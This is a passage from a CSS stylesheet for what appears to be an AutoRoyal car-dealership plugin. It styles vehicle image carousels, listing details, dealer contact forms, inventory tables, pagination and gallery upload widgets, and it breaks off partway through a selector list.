.rent-item-carousel:active {
    cursor: grabbing;
    cursor: -moz-grabbing;
    cursor: -webkit-grabbing;
}

#cd-item-slider .carousel-item{
    width: 100%;
    padding-top: 70%;
    background-size: cover;
    background-position: center;
}
#cd-item-slider .carousel-item > img{
    width: 100%;
    height: auto;
    object-fit: cover
}
#cd-item-slider .carousel-control{ background: none; }
/*thumbnails/indicators*/
#cd-item-slider .carousel-indicators{
    position: relative;
    display: inline-block;
    bottom: 0;
    left: 0;
    margin: 0;
    width: calc(100% + 20px);
    float: left;
}
#cd-item-slider .carousel-indicators .thumbnail{
    position: relative;
    width: calc(25% - 20px);
    height: 90px;
    background-size: cover;
    background-position: center;
    border: none;
    border-radius: 4px;
    float: left;
    margin: 0 20px 20px 0 !important;
    overflow: hidden;
		transition: all .3s ease-in;
}
#cd-item-slider .carousel-indicators .active{margin: 0 20px 20px 0 !important;}
#cd-item-slider .carousel-indicators .thumbnail:hover,
#cd-item-slider .carousel-indicators .thumbnail.active{box-shadow: 0 0 0 4px #0C3EB8 inset;}

.cd-condition-blk {
    padding: 24px 0;
    display: flex;
    flex-direction: row;
    align-items: flex-start;
    justify-content: space-between;
    margin-bottom: 30px;
    font-family: "Montserrat", sans-serif;
    float: left;
    width: 100%;
}

.cd-condition-blk .blk > .svg-icon {
    width: 50px;
    height: 30px;
}

.svg-icon.grey .sp0, .svg-icon.grey .st0 {
    fill: #d3d5da;
}

.cd-condition-blk .blk h6 {
    color: #ccc;
    margin: 0;
    letter-spacing: 1.1px;
    margin-bottom: 11px;
    font-size: 12px;
}

.cd-condition-blk .blk h5 {
    font-size: 14px;
    margin: 0;
    line-height: 20px;
    text-transform: inherit;
}



.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
	display:block;
	max-width:100%;
	height:auto
}

.img-rounded {
	border-radius:6px
}

.img-thumbnail {
	padding:0;
	line-height:1;
	background-color:#fff;
	border:1px solid #e5e7ea;
	border-radius:4px;
	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;
	display:inline-block;
	max-width:100%;
	height:auto
}

.carousel-inner{
	position:relative;
	overflow:hidden;
	width:100%
}

.carousel-inner>.item{
	display:none;
	position:relative;
	-webkit-transition:.6s ease-in-out left;
	-o-transition:.6s ease-in-out left;
	transition:.6s ease-in-out left
}

.carousel-inner>.item>img,.carousel-inner>.item>a>img{
	line-height:1
}

@media all and (transform-3d),(-webkit-transform-3d){

	.carousel-inner>.item{
		-webkit-transition:-webkit-transform 0.6s ease-in-out;
		-o-transition:-o-transform 0.6s ease-in-out;
		transition:transform 0.6s ease-in-out;
		-webkit-backface-visibility:hidden;
		backface-visibility:hidden;
		-webkit-perspective:1000px;
		perspective:1000px
	}

	.carousel-inner>.item.next,.carousel-inner>.item.active.right{
		-webkit-transform:translate3d(100%, 0, 0);
		transform:translate3d(100%, 0, 0);
		left:0
	}

	.carousel-inner>.item.prev,.carousel-inner>.item.active.left{
		-webkit-transform:translate3d(-100%, 0, 0);
		transform:translate3d(-100%, 0, 0);
		left:0
	}

	.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{
		-webkit-transform:translate3d(0, 0, 0);
		transform:translate3d(0, 0, 0);
		left:0
	}
}

.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{
	display:block
}

.carousel-inner>.active{
	left:0
}

.carousel-inner>.next,.carousel-inner>.prev{
	position:absolute;
	top:0;
	width:100%
}

.carousel-inner>.next{
	left: 100%;
}

.carousel-inner>.prev{
	left: -100%;
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right{
	left: 0;
}

.carousel-inner>.active.left{
	left: -100%;
}

.carousel-inner>.active.right{
	left: 100%;
}

.carousel-control{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 15%;
	opacity: .5;
	filter: alpha(opacity=50);
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,0.6);
	background-color: rgba(0,0,0,0);
}

.carousel-control.left{
	background-image: -webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));
	background-image: linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}

.carousel-control.right{
	left: auto;
	right: 0;
	background-image: -webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);
	background-image: -o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));
	background-image: linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}

.carousel-control:hover,
.carousel-control:focus{
	outline: 0;
	color: #fff;
	text-decoration: none;
	opacity: .9;
	filter: alpha(opacity=90);
}

.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right{
	position: absolute;
	top: 50%;
	margin-top: -10px;
	z-index: 5;
	display: inline-block;
}

.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left{
	left: 50%;
	margin-left: -10px;
}

.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right{
	right: 50%;
	margin-right: -10px;
}

.carousel-control .icon-prev,
.carousel-control .icon-next{
	width: 20px;
	height: 20px;
	line-height: 1;
	font-family: serif;
}

.carousel-control .icon-prev:before{
	content: '\2039';
}

.carousel-control .icon-next:before{
	content: '\203a';
}

.carousel-indicators{
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	margin-left: -30%;
	padding-left: 0;
	list-style: none;
	text-align: center;
}

.carousel-indicators li{
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	border: 1px solid #fff;
	border-radius: 10px;
	cursor: pointer;
	background-color: #000;
	background-color: rgba(0,0,0,0);
}

.carousel-indicators .active{
	margin: 0;
	width: 12px;
	height: 12px;
	background-color: #fff;
}

.carousel-caption{
	position: absolute;
	left: 15%;
	right: 15%;
	bottom: 20px;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,0.6);
}

.carousel-caption .btn{
	text-shadow: none;
}

.listing-title {
    padding: 15px 0;
    border-bottom: 1px solid #e5e7ea;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-flow: row;
    float: left;
    width: 100%;
}

.listing-title h4 {
	margin: 0 !important;
}

.listing-title .svg-icon {
    width: 35px;
    height: 30px;
}

.listing-content {
    padding: 22px 0;
    font-size: 16px;
    color: #666;
    line-height: 30px;
    border-bottom: 1px solid #e5e7ea;
    float: left;
    width: 100%;
}

.dealer-info-block {
    padding: 20px;
    border: 1px solid #e7ecf1;
    margin-bottom: 30px;
    float: left;
    width: 100%;
    font-size: 16px;
    color: #666;
}

.listing-content .heading,
.dealer-info-block .heading {
    margin: 0;
    border-bottom: 1px solid #e5e7ea;
    padding-bottom: 22px;
    margin-bottom: 28px !important;
    line-height: 30px;
}

#autoroyal_submit_application .fa,
#autoroyal_qualify_me .fa,
#autoroyal_submit_tradein .fa,
#autoroyal_request_test_drive .fa {
    font-size: 14px;
    margin-right: 5px;
    display: none;
}

.listing-content h3 {
    margin-top: 0 !important;
    line-height: 30px;
    margin-bottom: 15px !important;
    font-family: "Montserrat",sans-serif;
    color: #333;
}

.vehicle_description {
	float: left;
	width: 100%;
}

.listing-content .condition-indicator {
    color: #ccc;
}

.listing-content .condition-label {
    font-size: 10px;
    letter-spacing: 1.1px;
    color: #999;
    border-radius: 4px;
    background: #f6f8f9;
    padding: 0 12px;
    line-height: 2;
    margin-top: 6px;
    font-family: "Montserrat",sans-serif;
    text-transform: uppercase;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
	clear: both;
}

.certified-list {
    margin: 0;
    padding: 30px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-flow: row;
    font-size: 16px;
    list-style: none;
    border-bottom: 1px solid #e5e7ea;
    float: left;
    width: 100%;
    color: #999;
    font-size: 14px;
}

.certified-list li {
    padding: 0;
}

.btn-link {
    color: #0C3EB8;
    font-weight: normal;
    border-radius: 0;
    border: none !important;
}

.btn-link:hover,
.btn-link:focus {
    color: #000;
    background-color: transparent;
}

.certified-list .btn-link {
	text-transform: capitalize;
}

.certified-list .btn-link .fa {
	margin-right: 5px;
}

.columns-content .title {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    flex-direction: row;
    border-bottom: 1px solid #e5e7ea;
    padding-bottom: 20px;
}
.columns-content {
	font-family: "Nunito",Helvetica,Arial,sans-serif;
}

.columns-content .title .svg-icon {
    width: auto;
    height: 30px;
    margin-right: 8px;
}

.columns-content .title .heading {
    margin: 0 !important;
    padding: 0;
    border: none;
    font-size: 18px;
    color: #333;
}

.listing-content ol, .listing-content ul {
    margin-left: 0;
    font-size: 14px;
    color: #999999;
    margin-bottom: 25px;
    padding-top: 21px;
}

.list-unstyled {
    padding-left: 0;
    list-style: none;
}

.listing-content ul.checked li::before {
    content: "\f00c";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #e5e7ea;
    margin-right: 6px;
}

.flexbox span {
	color: #999;
    font-size: 14px;
}

.car-width, .car-height {
    position: relative;
    float: left;
}

.car-width {
    margin-right: 30px;
}

.flexbox {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.flexbox-start {
    -webkit-box-align: flex-start;
    -ms-flex-align: flex-start;
    align-items: flex-start;
    -webkit-box-pack: flex-end;
    -ms-flex-pack: flex-end;
    justify-content: flex-end;
}

.car-height span.pull-right {
    position: absolute;
    top: 41%;
    right: -70px;
}

.car-width .svg-icon {
    width: 112px;
    height: 100px;
}

.car-height .svg-icon {
    width: 100px;
    height: 75px;
    margin-bottom: 25px;
}

#cd-map {
    width: 100%;
    height: 300px;
    margin-bottom: 28px;
}

.cd-dealer-address address {
	margin-bottom: 0;
}

#autoroyal-contact-dealer label {
	margin-bottom: 10px;
	display: inline-block;
}

#autoroyal-contact-dealer input,
#autoroyal-contact-dealer textarea {
	margin-bottom: 30px;
}

#autoroyal-contact-dealer .btn {
	margin-bottom: 8px;
}

#autoroyal-contact-dealer input::-webkit-input-placeholder { /* Chrome */
  	color: #ccc !important;
}
#autoroyal-contact-dealer input:-ms-input-placeholder { /* IE 10+ */
  	color: #ccc !important;
}
#autoroyal-contact-dealer input::-moz-placeholder { /* Firefox 19+ */
  	color: #ccc !important;
  	opacity: 1;
}
#autoroyal-contact-dealer input:-moz-placeholder { /* Firefox 4 - 18 */
	color: #ccc !important;
	opacity: 1;
}

.form-group {
	position: relative;
    display: inline-block;
    width: 100%;
    margin-bottom: 30px;
}

#autoroyal-contact-dealer .error {
	position: absolute;
    bottom: 0;
    margin-bottom: -25px;
    color: #D00027;
    font-size: 13px;
    display: none;
}

#autoroyal-contact-dealer .error.visible {
	display: block;
}

.input-small {
    width: 145px!important;
}

table.car-manager-cars {
    table-layout: auto !important;
}

.table-toolbar {
    margin-top: 10px;
    margin-bottom: 5px;
    display: inline-block;
    width: 100%;
}

.table-toolbar:after, 
.table-toolbar:before {
    content: " ";
    display: table;
}

div.dataTables_filter {
    text-align: right;
}

.listing-item .cd-offer-short{
    height: auto;
    border: none;
    margin: 0;
    position: relative;
    float: left;
    width: 100%;
}
.listing-item .cd-offer-short .heading {
    display: inline-block;
    margin: 0;
    width: calc(100% - 90px);
    margin-left: 90px;
    font-size: 16px;
    letter-spacing: 0;
    float: left;
    padding-left: 0;
}

.listing-item .cd-offer-short .heading a {
    text-decoration: none;
    box-shadow: none;
}

.maxWidth {
    max-width: 400px;
    width: auto;
    padding: 20px;
}

.listing-item .cd-offer-short .heading span {
    color: #6b6c6f;
}

.listing-item .cd-offer-short .cd-car-spec{
    margin: 0;
    width: calc(100% - 90px);
    float: left;
    margin-left: 90px;
    font-size: 14px;
    color: #6b6c6f;
    margin-top: 3px;
}
.listing-item .cd-offer-short .cd-car-spec span { color: #484848; font-weight: bold; text-transform: uppercase; }
.listing-item .cd-offer-short .cd-car-spec del{color: #cccccc;}
.listing-item .cd-offer-short:hover .cd-car-spec{opacity: 1;}

.cd-offer-short img {
    width: 70px;
    object-fit: cover;
    margin-right: 20px;
    position: absolute;
    left: 0;
    top: 0;
}

.car-inventory-actions {
    list-style: none;
    padding: 0;
    margin: 0;
}

table.car-manager-cars .inventory-car-actions-button {
    display: inline-block;
    position: relative;
    height: auto;
    width: auto;
    margin: 0;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: normal;
}

table.car-manager-cars .btn.blue:not(.btn-outline) {
    color: #FFF;
    background-color: #01adbd;
    border-color: #01adbd;
}

table.car-manager-cars .dropdown-toggle:after {
    display: none !important;
}

#autoroyal_inventory_table .dropdown-menu {
    box-shadow: 5px 5px rgba(102,102,102,.1);
    left: 50% !important;
    top: 100% !important;
    transform: translateX(-50%) !important;
    min-width: 175px;
    position: absolute;
    z-index: 1000;
    display: none;
    float: left;
    list-style: none;
    text-shadow: none;
    padding: 0;
    background-color: #fff;
    margin: 20px 0 0;
    border: 1px solid #eee;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}

#autoroyal_inventory_table .dropdown-menu.show {
    display: block !important;
}

#autoroyal_inventory_table .dropdown-menu>li>a {
    padding: 8px 16px;
    color: #6f6f6f;
    text-decoration: none;
    display: block;
    clear: both;
    font-weight: 300;
    line-height: 18px;
    white-space: nowrap;
    box-shadow: none;
    letter-spacing: .5px;
}

#autoroyal_inventory_table .dropdown-menu>li>a:hover {
    background-color: #f7f7f7;
}

#autoroyal_inventory_table .dropdown-menu>li>a>.fa,
#autoroyal_inventory_table .dropdown-menu>li>a>i {
    width: 20px;
    font-weight: normal;
    text-align: center;
    margin-right: 7px;
    color: #adadad;
}

table.car-manager-cars .inventory-car-actions {
    position: relative;
}

table.car-manager-cars .car-inventory-actions:before {
    position: absolute;
    top: -8px;
    left: 50%;
    margin-left: -8px;
    right: auto;
    display: inline-block!important;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #e0e0e0;
    border-left: 8px solid transparent;
    content: '';
}

.dataTables_filter label {
    margin-left: 20px;
    margin-top: 0;
}

.dataTables_filter #autoroyal_add_vehicle {
    margin-left: 30px;
}

#clear-inventory-filter,
#clear-leads-filter,
#clear-deals-filter,
#clear-reservations-filter,
#refresh-leads-filter,
#refresh-deals-filter,
#refresh-reservations-filter {
    margin-left: 20px;
    display: inline-block;
    max-width: 100%;
    font-weight: bold;
    padding: 9px 14px;
    border: solid 1px #c2cad8;
    cursor: pointer;
    float: right;
    box-shadow: none;
    border-radius: 4px;
}

#clear-inventory-filter:hover,
#clear-leads-filter:hover,
#refresh-leads-filter:hover,
#clear-deals-filter:hover,
#clear-reservations-filter:hover,
#refresh-deals-filter:hover,
#refresh-reservations-filter:hover {
    background-color: #c2cad8;
    color: #fff;
}

.car-manager-message,
.car-manager-error {
    width: 100%;
    float: left;
    font-size: 24px;
    margin-bottom: 40px;
    padding: 15px 30px 15px 15px;
    border-left: 5px solid #eee;
    background-color: #c0edf1;
    border-color: #58d0da;
    color: #010407;
}

.car-manager-error {
    background-color: #fef7f8;
    border-color: #f0868e;
    color: #210406;
}

.autoroyal-pagination {
    float: left;
    width: 100%;
}

.autoroyal-pagination ul {
    list-style: none;
    margin: 0;
    padding: 0;
    float: left;
    width: 100%;
}

.autoroyal-pagination ul li {
    float: left;
}

.autoroyal-pagination>ul>li>a, 
.autoroyal-pagination>ul>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857;
    text-decoration: none;
    color: #337ab7;
    background-color: #fff;
    border: 1px solid #ddd;
    margin-left: -1px;
    box-shadow: none;
}

.autoroyal-pagination>ul>li>a:focus, 
.autoroyal-pagination>ul>li>a:hover, 
.autoroyal-pagination>ul>li>span:focus, 
.autoroyal-pagination>ul>li>span:hover {
    z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}

.autoroyal-pagination>ul>li>span.current,
.autoroyal-pagination>ul>li>span.current:hover,
.autoroyal-pagination>ul>li>span.current:focus,
.autoroyal-pagination>ul>li>a.current,
.autoroyal-pagination>ul>li>a.current:hover,
.autoroyal-pagination>ul>li>a.current:focus {
    z-index: 3;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}


#vehicle_modeldiv,
#vehicle_conditiondiv,
#vehicle_body_stylediv,
#vehicle_exterior_colordiv,
#vehicle_fuel_typediv,
#vehicle_transmissiondiv,
#vehicle_drivediv  {
    display: block;
}

#advanced-sortables * { 
    box-sizing: border-box; 
    -moz-box-sizing: border-box; 
    -webkit-box-sizing: border-box; 
}

.autoroyal-style-margin-bottom-30 {
    margin-bottom: 30px;
}

.control-label {
    width: 100% !important;
    font-size: 14px;
    margin-bottom: 10px !important;
    display: inline-block;
}

.vehicle_gallery_image_holder_no_image,
.vehicle_gallery_image_holder_has_image {
    width: 100%;
    float: left;
    height: 160px;
    border-radius: 4px;
    overflow: hidden;
    border: solid 1px #eee;
    background-color: #f4f4f4;
    position: relative;
    cursor: pointer;
    background-position: center;
    background-size: cover;
    margin-bottom: 30px;
}

.vehicle_gallery_image_holder_no_image:before,
.vehicle_gallery_image_holder_has_image:before {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    font: normal normal normal 60px/1 FontAwesome;
    width: 100%;
    text-align: center;
    line-height: 160px;
    opacity: .1; 
}

.vehicle_gallery_image_holder_no_image:before,
.vehicle_gallery_image_holder_has_image:before {
    /*content: "\f1b9";*/
}

.vehicle_gallery_image_holder_no_image .autoroyal-file-upload {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.autoroyal-image-gallery .fa-spinner {
    position: absolute;
    font-size: 40px;
    color: #484848;
    z-index: 999;
    top: 50%;
    left: 50%;
    margin-left: -23px;
    margin-top: -32px;
}

.autoroyal-image-gallery.ajax_loaded .fa-spinner {
    display: none;
}

.image-holder,
.vehicle_gallery_image_loaded:before {
    display: none;
}

.vehicle_gallery_image_holder_has_image:before {
    content: "\f110";
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}

.vehicle_gallery_image_holder_no_image svg {
    padding: 40px;
    width: 100%;
    display: block;
    height: 100%;
    stroke: #d3d5da;
    fill: #d3d5da;
}

.vehicle_gallery_image_holder_has_image svg {
    display: none;
}

.vehicle_gallery_image_holder_no_image.add_more_button {
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
}

.vehicle_gallery_image_holder_no_image.add_more_button:before {
    content: "\f067";
}

.vehicle_gallery_image_holder_no_image.add_more_button:hover {
    background-color: #0C3EB8;
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

.vehicle_gallery_image_holder_no_image .vehicle_gallery_image_holder_no_image_inner,
.vehicle_gallery_image_holder_no_image .vehicle_gallery_image_holder_with_image_inner,
.vehicle_gallery_image_holder_has_image .vehicle_gallery_image_holder_no_image_inner,
.vehicle_gallery_image_holder_has_image .vehicle_gallery_image_holder_with_image_inner {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    opacity: 0;
    border-radius: 4px;
    overflow: hidden;
    background-color: #0C3EB8;
    border: solid 1px #369895;
    z-index: -1;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
}

.vehicle_gallery_image_holder_no_image:hover .vehicle_gallery_image_holder_no_image_inner,
.vehicle_gallery_image_holder_has_image:hover .vehicle_gallery_image_holder_with_image_inner {
    opacity: 1;
    z-index: 1;
}

.your_image_url_button,
.your_image_url_button_remove {
    position: relative;
    padding: 30px 20px;
    color: #fff;
    font-size: 16px;
    line-height: 32px;
    font-weight: bold;
    text-align: center;
    top: 50%;
    letter-spacing: 1px;
    transform: translateY(-50%);
}

.your_image_url_button .fa,
.your_image_url_button_remove .fa {
    width: 100%;
    text-align: center;
    font-size: 32px;
    line-height: 40px;
}

#submit-lead-autoroyal-form .bootstrap-select,
#submit-deal-autoroyal-form .bootstrap-select,
#submit-reservation-autoroyal-form .bootstrap-select {
    width: 100%;
    margin-bottom: 30px;
}

#submit-lead-autoroyal-form .dropdown-toggle,
#submit-deal-autoroyal-form .dropdown-toggle,
#submit-reservation-autoroyal-form .dropdown-toggle,
.autoroyal-horizontal-car-filter .dropdown-toggle,
.autoroyal-vertical-car-filter .dropdown-toggle {
    display: block;
    margin-bottom: 0 !important;
}

#submit-lead-autoroyal-form .dropdown-toggle:after,
#submit-deal-autoroyal-form .dropdown-toggle:after,
#submit-reservation-autoroyal-form .dropdown-toggle:after,
.autoroyal-horizontal-car-filter .dropdown-toggle:after,
.autoroyal-vertical-car-filter .dropdown-toggle:after {
    display: none;
}

.bootstrap-select.btn-group .dropdown-menu li a {
    box-shadow: none;
}

#submit-lead-autoroyal-form .open>.dropdown-menu,
#autoroyal_inventory_table .open>.dropdown-menu,
#submit-deal-autoroyal-form .open>.dropdown-menu,
#submit-reservation-autoroyal-form .open>.dropdown-menu {
    display: block;
}

#submit-lead-autoroyal-form .dropdown-menu,
#submit-deal-autoroyal-form .dropdown-menu,
#submit-reservation-autoroyal-form .dropdown-menu {
    width: 100%;
}

#submit-autoroyal-form .options_group fieldset select,
#submit-lead-autoroyal-form .options_group fieldset select,
#submit-deal-autoroyal-form .options_group fieldset select,
#submit-reservation-autoroyal-form .options_group fieldset select,
select.autoroyal-inventory-select-filter,
select.autoroyal-inventory-select-order,
select.autoroyal-inventory-select-ppp,
select.autoroyal-leads-select-start-date,
select.autoroyal-leads-select-end-date,
select.autoroyal-leads-select-ppp,
select.autoroyal-deals-select-start-date,
select.autoroyal-deals-select-end-date,
select.autoroyal-deals-select-ppp,
select.autoroyal-reservations-select-ppp,
.autoroyal-horizontal-car-filter select,
.autoroyal-vertical-car-filter select {
    border-radius: 0;
    -webkit-appearance: none;
    -webkit-border-radius: 0px;
    line-height: 16px;
    padding: 13px 24px 13px 12px;
    transition: border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
    border-color: #c2cad8;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: auto;
    border: 1px solid #c2cad8;
    background: url("../images/select-arrow.png");
    background-size: 50%;
    background-position: 100% 50%;
    background-size: 15px 7px;
    background-repeat: no-repeat;
    width: 100%;
    margin: 0;
    margin-bottom: 30px;
    border-radius: 4px;
}

#submit-autoroyal-form .options_group fieldset input[type=text],
#submit-lead-autoroyal-form .options_group fieldset input[type=text],
#submit-deal-autoroyal-form .options_group fieldset input[type=text],
#submit-reservation-autoroyal-form .options_group fieldset input[type=text],
#autoroyal-dashboard .options_group input[type="text"],
.dataTables_filter input[type=search],
.bootstrap-select>.btn,
#autoroyal-update-user-form .options_group fieldset input[type="text"],
#dealer-info-block form input[type="text"],
#autoroyal-inventory form input[type="text"],
#autoroyal-inventory form input[type="email"] {
    border-radius: 0;
    -webkit-appearance: none;
    -webkit-border-radius: 0px;
    line-height: 16px;
    padding: 13px 12px 13px 12px;
    transition: border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
    border-color: #c2cad8;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: auto;
    width: 100%;
    margin: 0;
    margin-bottom: 30px;
}

.bootstrap-select>.btn {
    margin-bottom: 0;
    outline: none !important;
}

.bootstrap-select>.btn:focus {
    outline: none !important;
}

select.autoroyal-inventory-select-filter,
select.autoroyal-inventory-select-order,
select.autoroyal-inventory-select-ppp,
select.autoroyal-leads-select-start-date,
select.autoroyal-leads-select-end-date,
select.autoroyal-leads-select-ppp,
select.autoroyal-deals-select-start-date,
select.autoroyal-deals-select-end-date,
select.autoroyal-deals-select-ppp,
select.autoroyal-reservations-select-ppp,
select.autoroyal-reservations-select-start-date,
select.autoroyal-reservations-select-end-date,
select.autoroyal-reservations-select-ppp {
    width: auto;
    margin-bottom: 0;
    display: inline-block;
}

#submit-autoroyal-form .options_group .options_group_heading,
#submit-lead-autoroyal-form .options_group .options_group_heading,
#submit-deal-autoroyal-form .options_group .options_group_heading,
#submit-reservation-autoroyal-form .options_group .options_group_heading,
#autoroyal-update-user-form .options_group .options_group_heading {
    margin-bottom: 30px;
}

.heading_with_border {
    padding-bottom: 20px !important;
    border-bottom: 1px solid #e7ecf1 !important;
}

#submit-autoroyal-form fieldset input[type=text],
#submit-autoroyal-form fieldset textarea,
#submit-lead-autoroyal-form fieldset input[type=text],
#submit-lead-autoroyal-form fieldset textarea,
#submit-deal-autoroyal-form fieldset input[type=text],
#submit-deal-autoroyal-form fieldset textarea,
#submit-reservation-autoroyal-form fieldset input[type=text],
#submit-reservation-autoroyal-form fieldset textarea,
#autoroyal-update-user-form fieldset input[type=text],
#autoroyal-update-user-form fieldset textarea,
#dealer-info-block form textarea,
.bootstrap-select>.btn,
#autoroyal-inventory form input[type="text"],
#autoroyal-inventory form input[type="email"],
#autoroyal-inventory form textarea,
#autoroyal-inventory form input.autoroyal-filter-keyword, 
#autoroyal-inventory form.autoroyal-inventory-filter input,
.dataTables_filter input[type=search] {
    height: auto;
    padding: 13px 12px;
    background-color: #fff;
    color: #495057;
    border: 1px solid #c2cad8;
    box-shadow: none!important;
    outline: 0!important;
    width: 100%;
    margin: 0;
    margin-bottom: 30px;
    outline: none;
    border-radius: 4px;
    display: inline-block;
    float: none;
    -webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

#autoroyal-inventory form input.autoroyal-filter-keyword,
#autoroyal-inventory form.autoroyal-inventory-filter input,
#autoroyal-inventory form.autoroyal-inventory-filter select {
    float: none;
    display: inline-block;
    width: auto;
}

#submit-autoroyal-form fieldset textarea,
#submit-lead-autoroyal-form fieldset textarea,
#submit-deal-autoroyal-form fieldset textarea,
#submit-reservation-autoroyal-form fieldset textarea,
#autoroyal-update-user-form fieldset textarea,
#dealer-info-block form textarea {
    height: auto;
}

#submit-autoroyal-form.postbox,
#submit-lead-autoroyal-form.postbox,
#submit-deal-autoroyal-form.postbox,
#submit-reservation-autoroyal-form.postbox {
    border: 1px solid #e7ecf1!important;
    padding: 12px 30px 15px;
    background-color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
}

#submit-autoroyal-form.postbox.closed,
#submit-lead-autoroyal-form.postbox.closed,
#submit-deal-autoroyal-form.postbox.closed,
#submit-reservation-autoroyal-form.postbox.closed {
    padding-bottom: 0;
}

#submit-autoroyal-form .inside,
#submit-lead-autoroyal-form .inside,
#submit-deal-autoroyal-form .inside,
#submit-reservation-autoroyal-form .inside {
    margin: 0;
    padding: 0;
}

#submit-autoroyal-form .stuffbox>h3, 
#submit-autoroyal-form h2,
#submit-autoroyal-form h2.hndle, 
#submit-autoroyal-form h3.hndle,
#submit-lead-autoroyal-form .stuffbox>h3, 
#submit-lead-autoroyal-form h2,
#submit-lead-autoroyal-form h2.hndle, 
#submit-lead-autoroyal-form h3.hndle,
#submit-deal-autoroyal-form .stuffbox>h3, 
#submit-deal-autoroyal-form h2,
#submit-deal-autoroyal-form h2.hndle, 
#submit-deal-autoroyal-form h3.hndle,
#submit-reservation-autoroyal-form .stuffbox>h3, 
#submit-reservation-autoroyal-form h2,
#submit-reservation-autoroyal-form h2.hndle, 
#submit-reservation-autoroyal-form h3.hndle,
#autoroyal-dashboard .options_group .stuffbox>h3, 
#autoroyal-dashboard .options_group h2,
#autoroyal-dashboard .options_group h2.hndle, 
#autoroyal-dashboard .options_group h3.hndle,
#autoroyal-update-user-form .options_group h2,
#autoroyal-update-user-form .options_group h2.hndle
#autoroyal-update-user-form .options_group h3.hndle {
    padding: 10px 0 20px 0;
    font-size: 16px;
    border-bottom: solid 1px rgba(0,0,0,.03);
}

#autoroyal-dashboard .options_group h2 {
    border-bottom: none;
    padding: 0;
    margin-bottom: 30px;
}

#autoroyal-dashboard table#autoroyal_lead_appointments_table {
    margin-bottom: 0;
}

#submit-autoroyal-form.closed .stuffbox>h3, 
#submit-autoroyal-form.closed h2, 
